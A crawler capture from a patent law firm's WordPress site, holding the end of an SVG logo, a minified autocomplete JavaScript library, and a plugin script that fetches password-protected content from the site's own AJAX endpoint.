d="M97.61,44.71a6.73,6.73,0,0,1-4.86,1.75H86.12V28.08h6.63a6.74,6.74,0,0,1,4.86,1.76c2.06,2.07,1.85,4.6,1.85,7.36S99.67,42.64,97.61,44.71ZM95.1,32.42a3.19,3.19,0,0,0-2.68-1.13H89.71v12h2.71a3.19,3.19,0,0,0,2.68-1.13c.67-.83.78-2.15.78-4.93S95.77,33.25,95.1,32.42Z"/><path class="cls-1" d="M105.11,40.78a2.78,2.78,0,0,0,3,3,3.69,3.69,0,0,0,3-1.27l2,2A6.4,6.4,0,0,1,108,46.62c-3.17,0-6.22-1.45-6.22-6.89,0-4.39,2.38-6.87,5.86-6.87,3.74,0,5.86,2.74,5.86,6.43v1.49ZM109.92,37a2.52,2.52,0,0,0-4.5,0,3.9,3.9,0,0,0-.31,1.45h5.11A3.71,3.71,0,0,0,109.92,37Z"/><path class="cls-1" d="M119.88,36v10.5h-3.36V36h-1.39V33.4h1.39V31.72a3.67,3.67,0,0,1,3.93-3.84h1.9v2.84H121c-.8,0-1.16.44-1.16,1.21V33.4h2.47V36Z"/><path class="cls-1" d="M127.08,40.78a2.78,2.78,0,0,0,2.94,3,3.72,3.72,0,0,0,3-1.27l2,2A6.38,6.38,0,0,1,130,46.62c-3.17,0-6.22-1.45-6.22-6.89,0-4.39,2.38-6.87,5.86-6.87,3.75,0,5.86,2.74,5.86,6.43v1.49Zm4.8-3.74a2.51,2.51,0,0,0-4.49,0,3.55,3.55,0,0,0-.31,1.45h5.11A3.72,3.72,0,0,0,131.88,37Z"/><path class="cls-1" d="M146,46.46V38.33a2.24,2.24,0,1,0-4.46,0v8.13H138.2V33h3.28v1.23a4.64,4.64,0,0,1,3.35-1.39A4.36,4.36,0,0,1,148,34.05a5,5,0,0,1,1.37,3.82v8.59Z"/><path class="cls-1" d="M157,46.62c-2.12,0-4-.23-5.73-1.94l2.19-2.19a4.88,4.88,0,0,0,3.59,1.26c1.16,0,2.37-.38,2.37-1.39,0-.67-.36-1.14-1.42-1.24l-2.11-.21c-2.43-.23-3.93-1.29-3.93-3.77,0-2.78,2.46-4.28,5.19-4.28,2.09,0,3.85.36,5.14,1.58l-2.07,2.09a4.65,4.65,0,0,0-3.12-.91c-1.34,0-1.91.62-1.91,1.29,0,.49.21,1.06,1.39,1.16l2.12.21c2.66.26,4,1.68,4,3.95C162.72,45.2,160.19,46.62,157,46.62Z"/><path class="cls-1" d="M167.78,40.78a2.78,2.78,0,0,0,2.94,3,3.72,3.72,0,0,0,3.05-1.27l2,2a6.38,6.38,0,0,1-5.11,2.12c-3.17,0-6.22-1.45-6.22-6.89,0-4.39,2.38-6.87,5.86-6.87,3.75,0,5.86,2.74,5.86,6.43v1.49Zm4.8-3.74a2.51,2.51,0,0,0-4.49,0,3.55,3.55,0,0,0-.31,1.45h5.11A3.72,3.72,0,0,0,172.58,37Z"/><path class="cls-1" d="M183.31,46.62c-2.11,0-4-.23-5.73-1.94l2.2-2.19a4.87,4.87,0,0,0,3.59,1.26c1.16,0,2.37-.38,2.37-1.39,0-.67-.36-1.14-1.42-1.24l-2.11-.21c-2.43-.23-3.93-1.29-3.93-3.77,0-2.78,2.45-4.28,5.19-4.28,2.09,0,3.85.36,5.14,1.58l-2.07,2.09a4.65,4.65,0,0,0-3.12-.91c-1.34,0-1.91.62-1.91,1.29,0,.49.21,1.06,1.39,1.16l2.12.21c2.66.26,4,1.68,4,3.95C189,45.2,186.49,46.62,183.31,46.62Z"/><path class="cls-1" d="M21.08,15.32H14.34V25.43h6.74c3.27,0,5.34-2,5.34-5S24.35,15.32,21.08,15.32Z"/><path class="cls-1" d="M51.66,0,0,0V51.42l51.73,0A25.71,25.71,0,1,0,51.66,0ZM21.45,31.91H14.34V42.68H7.14V8.89H21.45c7.62,0,12.18,5.24,12.18,11.51S29.07,31.91,21.45,31.91ZM51.83,42.68h-11V8.89h11a16.9,16.9,0,0,1,0,33.79Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://patentdefenses.com/wp-content/themes/klarquist/dist/js/autoComplete.min.js?ver=6.8.3
body_size: 2155
content:
var a, b; a = this, b = function () { "use strict"; function i(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i) } } function a(e) { return e.innerHTML = "" } function d(t, e, n, i, o, r) { i({ event: t, query: e instanceof HTMLInputElement ? e.value : e.innerHTML, matches: o.matches, results: o.list.map(function (e) { return e.value }), selection: o.list.find(function (e) { return t.keyCode === v ? e.index === Number(r.getAttribute(s)) : "mousedown" === t.type ? e.index === Number(t.currentTarget.getAttribute(s)) : void 0 }) }), a(n) } function e(e, t) { t = t || { bubbles: !1, cancelable: !1, detail: void 0 }; var n = document.createEvent("CustomEvent"); return n.initCustomEvent(e, t.bubbles, t.cancelable, t.detail), n } var s = "data-id", n = "autoComplete_list", l = "autoComplete_result", t = "autoComplete_highlighted", h = "autoComplete_selected", v = 13, f = 38, m = 40, Q = function (e) { return "string" == typeof e ? document.querySelector(e) : e() }, U = function (e) { var t = document.createElement(e.element); return t.setAttribute("id", n), e.container && e.container(t), e.destination.insertAdjacentElement(e.position, t), t }, u = function (e) { return "<span class=".concat(t, ">").concat(e, "</span>") }, c = function (e, o, r) { var a = document.createDocumentFragment(); o.forEach(function (e, t) { var n = document.createElement(r.element), i = o[t].index; n.setAttribute(s, i), n.setAttribute("class", l), r.content ? r.content(e, n) : n.innerHTML = e.match || e, a.appendChild(n) }), e.appendChild(a) }, p = function (t, n, i, o) { function r(e) { c.classList.remove(h), s = 1 === e ? c.nextSibling : c.previousSibling } function a(e) { (c = e).classList.add(h) } var s, l = n.childNodes, u = l.length - 1, c = void 0; t.onkeydown = function (e) { if (0 < l.length) switch (e.keyCode) { case f: c ? (r(0), a(s || l[u])) : a(l[u]); break; case m: c ? (r(1), a(s || l[0])) : a(l[0]); break; case v: c && d(e, t, n, i, o, c) } }, l.forEach(function (e) { e.onmousedown = function (e) { return d(e, t, n, i, o) } }) }, g = a; e.prototype = window.Event.prototype; var y = { CustomEventWrapper: "function" == typeof window.CustomEvent && window.CustomEvent || e, initElementClosestPolyfill: function () { Element.prototype.matches || (Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector), Element.prototype.closest || (Element.prototype.closest = function (e) { var t = this; do { if (t.matches(e)) return t; t = t.parentElement || t.parentNode } while (null !== t && 1 === t.nodeType); return null }) } }; return function () { function K(e) { !function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function") }(this, K); var t = e.selector, n = void 0 === t ? "#autoComplete" : t, i = e.data, o = i.key, r = i.src, a = i.cache, s = void 0 === a || a, l = e.query, u = e.trigger, c = (u = void 0 === u ? {} : u).event, d = void 0 === c ? ["input"] : c, h = u.condition, v = void 0 !== h && h, f = e.searchEngine, m = void 0 === f ? "strict" : f, p = e.threshold, g = void 0 === p ? 0 : p, y = e.debounce, b = void 0 === y ? 0 : y, E = e.resultsList, w = (E = void 0 === E ? {} : E).render, C = void 0 !== w && w, L = E.container, k = void 0 !== L && L, x = E.destination, S = E.position, T = void 0 === S ? "afterend" : S, M = E.element, R = void 0 === M ? "ul" : M, q = E.navigation, H = void 0 !== q && q, A = e.sort, P = void 0 !== A && A, I = e.placeHolder, j = e.maxResults, N = void 0 === j ? 5 : j, _ = e.resultItem, V = (_ = void 0 === _ ? {} : _).content, W = void 0 !== V && V, D = _.element, F = void 0 === D ? "li" : D, O = e.noResults, z = e.highlight, B = void 0 !== z && z, G = e.onSelection, J = C ? U({ container: k, destination: x || Q(n), position: T, element: R }) : null; this.selector = n, this.data = { src: function () { return "function" == typeof r ? r() : r }, key: o, cache: s }, this.query = l, this.trigger = { event: d, condition: v }, this.searchEngine = "loose" === m ? "loose" : "function" == typeof m ? m : "strict", this.threshold = g, this.debounce = b, this.resultsList = { render: C, view: J, navigation: H }, this.sort = P, this.placeHolder = I, this.maxResults = N, this.resultItem = { content: W, element: F }, this.noResults = O, this.highlight = B, this.onSelection = G, this.init() } var e, t, n; return e = K, (t = [{ key: "search", value: function (e, t) { var n = t.toLowerCase(); if ("loose" === this.searchEngine) { e = e.replace(/ /g, ""); for (var i = [], o = 0, r = 0; r < n.length; r++) { var a = t[r]; o < e.length && n[r] === e[o] && (a = this.highlight ? u(a) : a, o++), i.push(a) } return o !== e.length ? !1 : i.join("") } if (n.includes(e)) return e = new RegExp("".concat(e), "i").exec(t), this.highlight ? t.replace(e, u(e)) : t } }, { key: "listMatchedResults", value: function (n) { var u = this; return new Promise(function (e) { var l = []; n.filter(function (i, o) { function e(e) { var t = e ? i[e] : i; if (t) { var n = "function" == typeof u.searchEngine ? u.searchEngine(u.queryValue, t) : u.search(u.queryValue, t); n && e ? l.push({ key: e, index: o, match: n, value: i }) : n && !e && l.push({ index: o, match: n, value: i }) } } if (u.data.key) { var t = !0, n = !1, r = void 0; try { for (var a, s = u.data.key[Symbol.iterator](); !(t = (a = s.next()).done); t = !0) { e(a.value) } } catch (e) { n = !0, r = e } finally { try { t || null == s.return || s.return() } finally { if (n) throw r } } } else e() }); var t = u.sort ? l.sort(u.sort).slice(0, u.maxResults) : l.slice(0, u.maxResults); return e({ matches: l.length, list: t }) }) } }, { key: "ignite", value: function () { var s = this, l = Q(this.selector); this.placeHolder && l.setAttribute("placeholder", this.placeHolder); function r(t) { function n(e, t) { l.dispatchEvent(new y.CustomEventWrapper("autoComplete", { bubbles: !0, detail: { event: e, input: i, query: o, matches: t ? t.matches : null, results: t ? t.list : null }, cancelable: !0 })) } var i = l instanceof HTMLInputElement || l instanceof HTMLTextAreaElement ? l.value.toLowerCase() : l.innerHTML.toLowerCase(), o = s.queryValue = s.query && s.query.manipulate ? s.query.manipulate(i) : i, e = s.resultsList.render, r = s.trigger.condition ? s.trigger.condition(o) : o.length > s.threshold && o.replace(/ /g, "").length; if (e) { var a = s.resultsList.view; g(a); r ? s.listMatchedResults(s.dataStream, t).then(function (e) { n(t, e), s.resultsList.render && (0 === e.list.length && s.noResults ? s.noResults() : (c(a, e.list, s.resultItem), s.onSelection && (s.resultsList.navigation ? s.resultsList.navigation(t, l, a, s.onSelection, e) : p(l, a, s.onSelection, e)))) }) : n(t) } else !e && r && s.listMatchedResults(s.dataStream, t).then(function (e) { n(t, e) }) } this.trigger.event.forEach(function (e) { var n, i, o; l.addEventListener(e, (n = function (e) { return t = e, void Promise.resolve(s.data.cache ? s.dataStream : s.data.src()).then(function (e) { s.dataStream = e, r(t) }); var t }, i = s.debounce, function () { var e = this, t = arguments; clearTimeout(o), o = setTimeout(function () { return n.apply(e, t) }, i) })) }) } }, { key: "init", value: function () { var t = this; this.data.cache ? Promise.resolve(this.data.src()).then(function (e) { t.dataStream = e, t.ignite() }) : this.ignite(), y.initElementClosestPolyfill() } }]) && i(e.prototype, t), n && i(e, n), K }() }, "object" == typeof exports && "undefined" != typeof module ? module.exports = b() : "function" == typeof define && define.amd ? define(b) : a.autoComplete = b();


--- FILE ---
content_type: application/javascript
request_url: https://patentdefenses.com/wp-content/plugins/klarquist-block//assets/js/klarquist-new.js?ver=1.3
body_size: 91
content:
jQuery(document).ready(function () {
    var first_load = true;
    var tips_blocks = jQuery('[data-tip-id]');
    var url = "";

    Barba.Dispatcher.on('newPageReady', function (currentStatus, oldStatus, container) {
        url = currentStatus.url;
        tips_blocks = jQuery('[data-tip-id]');
        first_load = true;
        kl_send_request();
    });

    function kl_send_request(password) {
        var fd = new FormData;
        fd.append('action', 'klarquist_get_content');
        fd.append('nonce', vars.nonce);
        fd.append('post_id', vars.post_id);
        fd.append('first_load', first_load);
        fd.append('page_url', url);

        if (typeof jQuery.cookie("kl_ps") !== 'undefined') {
            fd.append('kl_ps', jQuery.cookie("kl_ps"));
        }

        if (typeof password !== 'undefined') {
            fd.append('kl_password', password);
        }

        jQuery.ajax({
            type: 'POST',
            url: vars.wp_admin_ajax,
            data: fd,
            contentType: false,
            processData: false,
            beforeSend: function () {
                disable_inputs();
            },
            complete: function () {
            },
            success: function (response) {
                afterUpload(response);

            }
        });
    }

    function add_click_event() {
        //Click to link
        jQuery('[data-tip-id]').on('click', '.kl_redacted_link', function (event) {
            event.preventDefault();
            jQuery(event.target).closest('li').find('.kl_cover_redacted_link').css({'display': 'none'});
            jQuery(event.target).closest('li').find('.form').css({'display': 'block'});
        });

        jQuery('.kl_form').on('submit', function (event) {
            event.preventDefault();
            var password = jQuery(event.target).find('.kl-password').val();
            first_load = false;
            kl_send_request(password);

        })
    }

    function afterUpload(data) {
        var result_data = jQuery.parseJSON(data);
        if (result_data && result_data.status) {
            jQuery.cookie('kl_ps', result_data.data.pass_cookie, {path: "/"});

            jQuery.each(tips_blocks, function (key, value) {
                if (!result_data.data.password_status) {
                    jQuery(value).empty().append(result_data.data.part);
                } else {
                    var tip_block = jQuery(value).data('tip-id');
                    jQuery(value).empty().append(result_data.data.separated_content[tip_block]);
                }

            });

        }
        add_click_event();
    }

    function disable_inputs() {
        var inp_passwords = jQuery('.kl-password');
        jQuery.each(inp_passwords, function (key, value) {
            jQuery(value).prop('disabled', true);
        });

        var inp_buttons = jQuery('.kl-send');
        jQuery.each(inp_buttons, function (key, value) {
            jQuery(value).prop('disabled', true);
        })

    }
});

